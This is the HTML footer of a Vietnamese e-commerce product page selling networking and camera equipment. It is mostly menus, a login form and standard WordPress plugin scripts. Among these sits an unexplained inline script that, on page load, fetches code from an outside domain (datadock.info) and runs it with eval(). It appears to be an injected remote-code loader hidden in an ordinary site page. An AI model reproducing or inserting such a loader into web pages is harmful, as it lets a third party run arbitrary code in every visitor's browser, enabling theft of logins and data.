	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7f18d356b7" /><input type="hidden" name="_wp_http_referer" value="/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768917918 -->